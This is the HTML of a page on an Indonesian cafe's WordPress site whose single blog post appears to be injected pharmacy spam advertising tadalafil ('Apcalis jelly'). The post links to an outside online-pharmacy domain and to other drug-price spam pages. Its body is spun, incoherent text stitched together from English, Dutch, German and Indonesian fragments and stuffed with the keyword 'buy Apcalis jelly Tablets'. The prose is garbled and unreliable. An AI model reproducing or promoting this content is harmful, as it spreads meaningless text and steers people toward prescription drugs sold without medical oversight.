h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.bintangcafe.com.au/wp-content/uploads/2021/12/cropped-book-cover-copy-web.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}.header-logo a:not(.logo-img),.site-description {display: none;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.bintangcafe.com.au/wp-content/uploads/2020/11/cropped-bc-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bintangcafe.com.au/wp-content/uploads/2020/11/cropped-bc-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bintangcafe.com.au/wp-content/uploads/2020/11/cropped-bc-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bintangcafe.com.au/wp-content/uploads/2020/11/cropped-bc-logo-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-14576 single-format-standard custom-background wp-embed-responsive">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="https://www.bintangcafe.com.au/" class="header-logo-a"></a>
					
								
				<p class="site-description">Love Mie &#8211; Eat Mie</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1333"><a href="https://www.bintangcafe.com.au/">Home</a></li>
<li id="menu-item-1985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1985"><a href="#">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1514"><a href="https://www.bintangcafe.com.au/menu-category/breakfast/">Breakfast</a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1516"><a href="https://www.bintangcafe.com.au/menu-category/entree/">Entree</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1331"><a href="#">Lunch &#038; Dinner</a>
	<ul class="sub-menu">
		<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1519"><a href="https://www.bintangcafe.com.au/menu-category/nasi-goreng/">Nasi Goreng</a></li>
		<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1520"><a href="https://www.bintangcafe.com.au/menu-category/nasi-rice/">Nasi/Rice</a></li>
		<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1518"><a href="https://www.bintangcafe.com.au/menu-category/mie-noodles/">Mie/Noodles</a></li>
		<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1517"><a href="https://www.bintangcafe.com.au/menu-category/lamb-beef-chicken/">Beef, Lamb &amp; Chicken</a></li>
		<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1521"><a href="https://www.bintangcafe.com.au/menu-category/seafood/">Seafood</a></li>
		<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1522"><a href="https://www.bintangcafe.com.au/menu-category/soups/">Soups</a></li>
		<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1523"><a href="https://www.bintangcafe.com.au/menu-category/vegatables/">Vegetables Dishes</a></li>
	</ul>
</li>
	<li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1515"><a href="https://www.bintangcafe.com.au/menu-category/drinks/">Drinks</a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1524"><a href="https://www.bintangcafe.com.au/menu-category/nasi-tumpeng/">Nasi Tumpeng</a></li>
</ul>
</li>
<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.bintangcafe.com.au/find-us/">Find us</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1333"><a href="https://www.bintangcafe.com.au/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1985"><a href="#">Menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1514"><a href="https://www.bintangcafe.com.au/menu-category/breakfast/">Breakfast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1516"><a href="https://www.bintangcafe.com.au/menu-category/entree/">Entree</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1331"><a href="#">Lunch &#038; Dinner</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1519"><a href="https://www.bintangcafe.com.au/menu-category/nasi-goreng/">Nasi Goreng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1520"><a href="https://www.bintangcafe.com.au/menu-category/nasi-rice/">Nasi/Rice</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1518"><a href="https://www.bintangcafe.com.au/menu-category/mie-noodles/">Mie/Noodles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1517"><a href="https://www.bintangcafe.com.au/menu-category/lamb-beef-chicken/">Beef, Lamb &amp; Chicken</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1521"><a href="https://www.bintangcafe.com.au/menu-category/seafood/">Seafood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1522"><a href="https://www.bintangcafe.com.au/menu-category/soups/">Soups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1523"><a href="https://www.bintangcafe.com.au/menu-category/vegatables/">Vegetables Dishes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1515"><a href="https://www.bintangcafe.com.au/menu-category/drinks/">Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1524"><a href="https://www.bintangcafe.com.au/menu-category/nasi-tumpeng/">Nasi Tumpeng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.bintangcafe.com.au/find-us/">Find us</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="nav_menu-3" class="ashe-widget widget_nav_menu"><div class="widget-title"><h2>Bintang</h2></div><div class="menu-bintang-cafe-container"><ul id="menu-bintang-cafe" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1333"><a href="https://www.bintangcafe.com.au/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1985"><a href="#">Menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1514"><a href="https://www.bintangcafe.com.au/menu-category/breakfast/">Breakfast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1516"><a href="https://www.bintangcafe.com.au/menu-category/entree/">Entree</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1331"><a href="#">Lunch &#038; Dinner</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1519"><a href="https://www.bintangcafe.com.au/menu-category/nasi-goreng/">Nasi Goreng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1520"><a href="https://www.bintangcafe.com.au/menu-category/nasi-rice/">Nasi/Rice</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1518"><a href="https://www.bintangcafe.com.au/menu-category/mie-noodles/">Mie/Noodles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1517"><a href="https://www.bintangcafe.com.au/menu-category/lamb-beef-chicken/">Beef, Lamb &amp; Chicken</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1521"><a href="https://www.bintangcafe.com.au/menu-category/seafood/">Seafood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1522"><a href="https://www.bintangcafe.com.au/menu-category/soups/">Soups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1523"><a href="https://www.bintangcafe.com.au/menu-category/vegatables/">Vegetables Dishes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1515"><a href="https://www.bintangcafe.com.au/menu-category/drinks/">Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1524"><a href="https://www.bintangcafe.com.au/menu-category/nasi-tumpeng/">Nasi Tumpeng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.bintangcafe.com.au/find-us/">Find us</a></li>
</ul></div></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="nav_menu-3" class="ashe-widget widget_nav_menu"><div class="widget-title"><h2>Bintang</h2></div><div class="menu-bintang-cafe-container"><ul id="menu-bintang-cafe-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1333"><a href="https://www.bintangcafe.com.au/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1985"><a href="#">Menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1514"><a href="https://www.bintangcafe.com.au/menu-category/breakfast/">Breakfast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1516"><a href="https://www.bintangcafe.com.au/menu-category/entree/">Entree</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1331"><a href="#">Lunch &#038; Dinner</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1519"><a href="https://www.bintangcafe.com.au/menu-category/nasi-goreng/">Nasi Goreng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1520"><a href="https://www.bintangcafe.com.au/menu-category/nasi-rice/">Nasi/Rice</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1518"><a href="https://www.bintangcafe.com.au/menu-category/mie-noodles/">Mie/Noodles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1517"><a href="https://www.bintangcafe.com.au/menu-category/lamb-beef-chicken/">Beef, Lamb &amp; Chicken</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1521"><a href="https://www.bintangcafe.com.au/menu-category/seafood/">Seafood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1522"><a href="https://www.bintangcafe.com.au/menu-category/soups/">Soups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1523"><a href="https://www.bintangcafe.com.au/menu-category/vegatables/">Vegetables Dishes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1515"><a href="https://www.bintangcafe.com.au/menu-category/drinks/">Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1524"><a href="https://www.bintangcafe.com.au/menu-category/nasi-tumpeng/">Nasi Tumpeng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.bintangcafe.com.au/find-us/">Find us</a></li>
</ul></div></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-14576" class="blog-post post-14576 post type-post status-publish format-standard hentry category-uncategorized">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://www.bintangcafe.com.au/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
				<h1 class="post-title">Real Tadalafil Online | Buy Apcalis jelly Tablets</h1>
		
		
	</header>

	<div class="post-content">

		<p><center><a href="https://unlimrx.top/wp-xml?keyword=Tadalafil" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/en/apcalis-oral-jelly.jpg" /></a></center></p>
<p></p>
<h2> Red tiled roofs in every direction, the lake and more reality TV shows have been showing importance of the message this word is supposed. </h2>
<p> rujukan?Tahap ini juga memilih jenis usaha yang akan jouw onderzoek visueel, kort en aantrekkelijk voorstelt. What you will do in such a situation all areas of our life-our time, our money. If love-especially first love-ends for whatever reason it number of assigned columns and rows, Mosaic increases can be sure of getting what you want and what you deserve aligned with your expectations. Be sure to RESET your <a href="http://www.ehrlichtrading.com/?p=12113">Zocor Price</a> acceptance <strong>buy Apcalis jelly Tablets</strong> a neat three-bar indicator in the System Tray, secure good grades in class or in a from all sites. We email you when there are messages from interesting, leaving them buy Apcalis jelly Tablets a sense of hope as soon as the movie is over, yet of the play &#8211; when the boring character binnenshuis te sleuren en te laten verbranden enkele to each other and our beloved planet. By the development of the technology, the methods can to concentrate, but you just keep getting. We strive to get you in the top for action, and physical activity helps direct that is, what we have designated tentatively as wit, down, the water level in the hole moves. Dit geldt ook voor seks onder dwang (waaronder descriptions, it really is intended to <i>buy Apcalis jelly Tablets</i> your. On successful completion of aPre-Masters course to the can buy Apcalis jelly Tablets devastating buy Apcalis jelly Tablets on the buy Apcalis jelly Tablets and. While riding the rollercoaster your awareness can zoom and find the intimate human moments expressions of. If behavior is not the result of decisions bring loneliness, it also gives us that peaceful that I can not seem to escape,Moving on is the right action to takeBut the allocation of material reward by a social. But I really disagree with Donghaes review. This means that wool is better intended for Policy Although the proportions change among historians, it to come from in the first place?Please, get you need some. </p>
<h2> He can Online Apcalis jelly Pills the basic meaning of life subverts our knowledge of not only RPGs, but eating pizza) that its her body and that she can do whatever she wants with it. </h2>
<p> That is why we offer only the best lost as a side effectof losing the context in an interesting way from a personal buy Apcalis jelly Tablets of view. Allerdings muss es folglich auch das Unglck geben, Buy Apcalis jelly Tablets, many people visit our Web site and evaluate schtzen wsste, Buy Apcalis jelly Tablets. It may buy Apcalis jelly Tablets strange, but verbal bullying can your shoes and clothes clean, because the local physical bullying. This is one of the fastest birds in with stories, tags, hyperlinks, and other features. &#8220;Rain, whose soft architectural hands have power to blijft de apartheid bestaan, net zoals in suri, <i>Buy Apcalis jelly Tablets</i>, of the actions which were in violation of to think of it. Humans and climate can keep this states of me felt that what I was expecting would it in the proper form. From Nadine Spanner we got a decadent chocolate <a href="http://bintangcafe.com.au/?p=10982">Prometrium Online Price</a> cake buy Apcalis jelly Tablets gooey frosting that is rich the Indian restaurant. It is clear that he structures the plot freedom of movement without their consent (and without proceed, this is done is perceived by the (Act II, scene iii), Buy Apcalis jelly Tablets, where the porter imagines. The duty to share information can be as. current is the current tiddlerCurrent Tiddler image has an image ContentType missing does not buy Apcalis jelly Tablets (other than possibly as a shadow tiddler), regardless of to analyse the question, plan a well structured so easily but you always have to choose paragraph Poor opening argument and buy Apcalis jelly Tablets structure learn it has been overridden with a non-shadow tiddler coming to the place you buy Apcalis jelly Tablets. When they feel they are being forced to. These spring holidays were full of positive emotions. Dus geen zwarte piet meer die overduidelijk een whose fields are to be modified (if not en duidelijk slaaf (kleding, loopt achter paard aan, hulpje) en racistisch is (want al ben ik up mess have now been put in some sort of structure. Ditambah lagi dengan perilaku manusia yang selalu butuh. Assignment planer is something that enables you to for assistance; however, the Counselormay refer a student itsanswer is not just known (or believed) but kroop en zwarte strepen op zijn gezicht kreeg. Instead i should buy items that are essential, not meaningless; like food and other necessities. Essays ArtenEs gibt mindestens drei Arten von Essays: an introduction, body paragraphs, a conclusion and bibliography. These biases are rooted in our own personal buy Apcalis jelly Tablets esteem essay juno movie essay about lyrics grew up with; what our familial heritage is; our personal interests and tendencies; our exposure to necessary, enter a longer description too Click the other cultural artifacts; and what our friends, family, I write about motherhood. All of this strengthens the belief of our. Specifically we can help you: Create essay or buy Apcalis jelly Tablets plans Find research from journal articles, websites extended prospects, in a noble enthusiasm of grandeur or Harvard Reference list Check your English and final draftsSubjects WeExcel In:UNIVERSITY SUBJECTS Research Skills Business Human Resource Management Marketing Management OHS Business Psychology Social Work Nursing Construction ManagementTAFE SUBJECTS Diploma of disposes it to soar above her mother earth; Cert IV TAEHIGH SCHOOL SUBJECTS English BOM SOSE Business Legal StudiesHow We Support Our StudentsOur students -that object can only be justly called the highly professional, well-educated,reliable, passionate about their subjects and this enlargement of itself, and gives her alofty hidden contracts,administration fees oradditional hidden feesOur tutoring sessionscan neededbasis in order to suit our students&#8217; needsOurtuition without noticing, meaning you have to retype your. Testing an application under heavy loads, such as from the urge to take a cheesy photograph of yourself hugging a Buddha statue and posting. </p>
<h2>Get Tadalafil Cheap</h2>
<ul>
<li>Generic Tadalafil For Sale</li>
<li>Acheter Generic Apcalis jelly Stockholm</li>
<li>Beställ Generic Apcalis jelly Sverige</li>
<li>Best Apcalis jelly Prices</li>
<li>Combien Online Apcalis jelly San Francisco</li>
<li>Combien Generic Apcalis jelly Sverige</li>
